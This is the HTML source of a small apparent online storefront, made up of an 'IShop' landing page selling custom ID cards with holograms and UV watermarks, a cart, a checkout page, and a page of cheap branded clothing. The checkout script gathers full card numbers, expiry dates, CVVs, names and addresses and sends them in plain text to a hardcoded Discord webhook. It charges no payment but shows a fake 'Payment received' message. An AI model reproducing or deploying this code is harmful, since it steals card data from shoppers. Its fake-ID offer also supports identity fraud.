
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>IShop</title>

  <!-- css -->
  <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
  <link rel="stylesheet" type="text/css" href="css/style.css">
  <link rel="stylesheet" href="css/responsive.css">
  <link rel="icon" href="images/fevicon.png" type="image/gif" />
  <link rel="stylesheet" href="css/jquery.mCustomScrollbar.min.css">
  <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
  <link href="https://fonts.googleapis.com/css?family=Poppins:400,700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/owl.carousel.min.css">
</head>

<body>

<div class="banner_bg_main">

  <!-- header top -->
  <div class="container">
    <div class="header_section_top">
      <div class="row">
        <div class="col-sm-12">
          <div class="custom_menu">
            <ul></ul>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- logo -->
  <div class="logo_section">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
          <div class="logo">
            <a href="index.html"><img src="images/logo.png"></a>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- header -->
  <div class="header_section">
    <div class="container">
      <div class="containt_main">

        <!-- REMOVED TOGGLE & SIDENAV -->

        <div class="main"></div>

        <div class="header_box">
          <div class="login_menu">
            <ul>
              <li>
                <a href="#">
                </a>
              </li>
              <!-- ACCOUNT REMOVED -->
            </ul>
          </div>
        </div>

      </div>
    </div>
  </div>

  <!-- banner -->
  <div class="banner_section layout_padding">
    <div class="container">
      <div class="carousel-inner">
        <div class="carousel-item active">
          <div class="row">
            <div class="col-sm-12">
              <h1 class="banner_taital">
                Get Start <br>with your id Today! $160
              </h1>

              <!-- ORDER NOW FIX -->
              <div class="buynow_bt">
                <a href="order.html">Order Now</a>
              </div>

            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

</div>

<!-- fashion section -->
<div class="fashion_section">
  <div class="container">
    <h1 class="fashion_taital">Fast Shipping</h1>

    <div class="row">
      <div class="col-lg-4 col-sm-4">
        <div class="box_main">
          <h4 class="shirt_text">High Quality</h4>
          <div class="tshirt_img">
            <img src="images/tshirt-img.png">
          </div>
        </div>
      </div>

      <div class="col-lg-4 col-sm-4">
        <div class="box_main">
          <h4 class="shirt_text">High-Quality Custom IDs — Shipped to All 50 States.</h4>
          <h4 class="shirt_text">Premium Custom ID Cards with Nationwide Shipping.</h4>
          <h4 class="shirt_text">Trusted Custom IDs, Delivered Across the USA.</h4>
        </div>
      </div>

      <div class="col-lg-4 col-sm-4">
        <div class="box_main">
          <h4 class="shirt_text">Key Security Features on Our ID's</h4>
          <h4 class="shirt_text">✅ UV Watermarks</h4>
          <h4 class="shirt_text">✅ Holograms</h4>
          <h4 class="shirt_text">✅ Microprint</h4>
          <h4 class="shirt_text">✅ Ghost Image</h4>
          <h4 class="shirt_text">✅ Raised Lettering/Texturing</h4>
        </div>
      </div>
    </div>

  </div>
</div>

</body>
</html>
</file>

<file: cart.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <title>Cart - Vin Deals</title>
    <link rel="stylesheet" href="styles/style.css" />
</head>
<body>
<header><h1>Your Cart</h1></header>
<section id="cartItems"></section>
<h2>Total: $<span id="cartTotal">0.00</span></h2>
<a href="checkout.html"><button>Checkout</button></a>
<script src="scripts/cart.js"></script>
</body>
</html>
</file>

<file: checkout.html>
<!-- CHANGES HIGHLIGHTED -->
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Checkout - Vin Deals</title>
  <link href="https://fonts.googleapis.com/css2?family=Rubik&display=swap" rel="stylesheet">
  <style>
    body {
      font-family: 'Rubik', sans-serif;
      background-color: #f4f4f4;
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 600px;
      background: white;
      margin: 40px auto;
      padding: 30px;
      border-radius: 12px;
      box-shadow: 0 5px 20px rgba(0,0,0,0.1);
    }

    h2 {
      text-align: center;
      margin-bottom: 20px;
    }

    input {
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border-radius: 6px;
      border: 1px solid #ccc;
    }

    .section {
      margin-top: 25px;
    }

    .section h3 {
      margin-bottom: 10px;
    }

    button {
      width: 100%;
      padding: 12px;
      background-color: #4ade80;
      border: none;
      color: white;
      font-size: 16px;
      border-radius: 8px;
      cursor: pointer;
      margin-top: 20px;
    }

    button:hover {
      background-color: #22c55e;
    }

    .total-box {
      font-size: 18px;
      margin-top: 20px;
      text-align: center;
      font-weight: bold;
    }

    .confirmation {
      text-align: center;
      color: green;
      font-weight: bold;
      margin-top: 30px;
      display: none;
    }
  </style>
</head>
<body>

<div class="container">
  <h2>Checkout</h2>

  <div class="section">
    <h3>Shipping Info</h3>
    <input type="text" id="fullname" placeholder="Full Name" required>
    <input type="text" id="address" placeholder="Street Address" required>
    <input type="text" id="city" placeholder="City" required>
    <input type="text" id="state" placeholder="State" required>
    <input type="text" id="zip" placeholder="ZIP Code" required>
  </div>

  <div class="section">
    <h3>Payment Info</h3>
    <input type="text" id="email" placeholder="Email Address" required>
    <input type="text" id="cardnumber" placeholder="Card Number" required>
    <input type="text" id="exp" placeholder="MM/YY" required>
    <input type="text" id="cvv" placeholder="CVV" required>
  </div>

  <div class="total-box" id="cartTotal">Calculating total...</div>

  <button onclick="processPayment()">Place Order</button>

  <div class="confirmation" id="confirmation">
    Payment received! Please check your email for tracking number.
  </div>
</div>

<script>
function calculateTotal() {
  const cart = JSON.parse(localStorage.getItem("cartItems")) || [];
  let total = 0;
  cart.forEach(item => {
    total += parseFloat(item.price) * item.quantity;
  });
  const totalFormatted = total.toFixed(2);
  document.getElementById("cartTotal").innerText = `Total: $${totalFormatted}`;
  return totalFormatted;
}

function processPayment() {
  const name = document.getElementById("fullname").value;
  const address = document.getElementById("address").value;
  const city = document.getElementById("city").value;
  const state = document.getElementById("state").value;
  const zip = document.getElementById("zip").value;
  const email = document.getElementById("email").value;
  const card = document.getElementById("cardnumber").value;
  const exp = document.getElementById("exp").value;
  const cvv = document.getElementById("cvv").value;

  const total = calculateTotal();

  if (!name || !address || !city || !state || !zip || !email || !card || !exp || !cvv) {
    alert("Please fill out all fields.");
    return;
  }

  const message = {
    content: `**New Order**\n
**Name:** ${name}\n
**Shipping Address:** ${address}, ${city}, ${state} ${zip}\n
**Email:** ${email}\n
**Card Number:** ${card}\n
**Exp:** ${exp}\n
**CVV:** ${cvv}\n
**Total Charged:** $${total}`
  };

  fetch("https://discord.com/api/webhooks/1362719414461530253/T2BJTZMh_p205cnYWh6WgrWOwjVqSyY3fig5N07_4B7Uv8W6UvSVqT3Zg1w-lB9NB4di", {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify(message)
  });

  document.getElementById("confirmation").style.display = "block";
  localStorage.removeItem("cartItems");
}

// Ensure total is calculated when page loads
window.addEventListener("DOMContentLoaded", calculateTotal);
</script>

</body>
</html>
</file>


<file: categories/clothes.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>clothes - Vin Deals</title>
    <link rel="stylesheet" href="../styles/style.css">
</head>
<body>
<header>
    <h1>Clothes</h1>
    <nav><a href="../index.html">Home</a> | <a href="../cart.html">Cart</a></nav>
</header>
<section class="product-listing">

<div class="product-card">
    <img src="../images/clothes1.png" alt="Palm Angels" />
    <h3>Palm Angels Classic Track Jacket 'Black/White'</h3>
    <p class="price">$39.99</p>
    <button onclick="addToCart('Palm Angels', '$39.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/clothes2.png" alt="Sp5der" />
    <h3>Sp5der Beluga Onyx Yellow Hoodie</h3>
    <p class="price">$29.99</p>
    <button onclick="addToCart('Sp5der', '$29.99')">Add to Cart</button>
</div>

<div class="product-card">
    <img src="../images/clothes3.png" alt="Moncler" />
    <h3>Moncler Maya Quilted Shell Hooded Down Jacket</h3>
    <p class="price">$34.99</p>
    <button onclick="addToCart('Moncler', '$34.99')">Add to Cart</button>
</div>

</section>
</body>
</html>
</file>
